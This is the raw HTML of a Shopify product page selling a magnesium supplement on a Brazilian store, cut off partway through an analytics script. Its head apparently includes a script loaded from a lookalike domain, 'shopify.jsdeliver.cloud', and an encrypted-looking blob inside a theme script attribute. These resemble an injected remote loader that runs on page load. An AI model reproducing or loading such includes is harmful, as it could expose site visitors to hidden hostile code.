

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asterixsuplementos.com.br/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source
body_size: 38686
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://asterixsuplementos.com.br/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/main.js?v=124338675930821244451758549255" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/secondary.js?v=139132511830374470601758549255" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//asterixsuplementos.com.br/cdn/shop/files/Logo_-_Fav.png?crop=center&height=32&v=1749570266&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE
 &ndash; Asterix Suplementos</title>

    
      <meta name="description" content="Ingredientes: Bisglicinato de magnésio, menaquinona-7, cole calciferol, antiumectante celulose microcristalina, lubrificante estearato de magnésio. Composição da cápsula: gelatina.">
    

    

<meta property="og:site_name" content="Asterix Suplementos">
<meta property="og:url" content="https://asterixsuplementos.com.br/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source">
<meta property="og:title" content="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE">
<meta property="og:type" content="product">
<meta property="og:description" content="Ingredientes: Bisglicinato de magnésio, menaquinona-7, cole calciferol, antiumectante celulose microcristalina, lubrificante estearato de magnésio. Composição da cápsula: gelatina."><meta property="og:image" content="http://asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635">
  <meta property="og:image:secure_url" content="https://asterixsuplementos.com.br/cdn/shop/products/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="79,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE">
<meta name="twitter:description" content="Ingredientes: Bisglicinato de magnésio, menaquinona-7, cole calciferol, antiumectante celulose microcristalina, lubrificante estearato de magnésio. Composição da cápsula: gelatina.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="v74g3u23ei8pfkc9fanwjdjpf1lj4n">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/86153756971/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://asterixsuplementos.com.br/products/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2c27d4221c51b9e34f1d4e9ad98f10aa","betas":["rich-media-storefront-analytics"],"domain":"asterixsuplementos.com.br","predictiveSearch":true,"shopId":86153756971,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f2efa8-3.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"vortexpro-tema-bonus-v2","id":181186494763,"schema_name":"Vortex PRO","schema_version":"1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "asterixsuplementos.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CpK_qbI_.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CC48fWmh.esm.js"></script>
<script type="module">
  await import("//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CpK_qbI_.pt-BR.esm.js");
await import("//asterixsuplementos.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CC48fWmh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/e75a49df86d2181abc0d3c473\/2d7e8d66c66ae64a6b64f50ee.js?shop=f2efa8-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":86153756971,"offset":-10800,"reqid":"338d7485-035a-4ab7-8fac-861f20d911a3-1766742802","pageurl":"asterixsuplementos.com.br\/products\/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source","u":"48965cd68a53","p":"product","rtyp":"product","rid":9052619571499};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//asterixsuplementos.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://asterixsuplementos.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//asterixsuplementos.com.br/cdn/shop/t/16/compiled_assets/scripts.js?1340"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n7.5b14b817f945f7cf9f5e3fa661372aaee24aedbe.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n7.12fcbadce11cb69018968f0c45941d4f2f6b4940.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i4.d3bef3a05bb92acc510c17d15f6c01c87e3bce0d.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i4.3f1b2b6da2f26f2d4eb6921830f13bbdcc7b4092.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i7.725ef8b794aadff6bc8844a51e5cccf4180e7ffa.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_i7.07f8ab4318fab04af523efe0d055241f1fe5ade2.woff") format("woff");
}


        :root {
          --font-body-family: "Red Hat Display", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

        :root {
          --font-heading-family: "Red Hat Display", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 167, 217, 47;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 217, 47;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(118, 62, 150, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/base.css?v=148083275163718853441758549255" rel="stylesheet" type="text/css" media="all" />
    <link href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/custom.css?v=173008277178553197751758549255" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//asterixsuplementos.com.br/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821758549255"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://cdn.shopify.com/extensions/ab8bcc1a-9717-481f-b843-f36e88307d2e/frete-no-produto-empreender-17/assets/shipping.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 86153756971,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 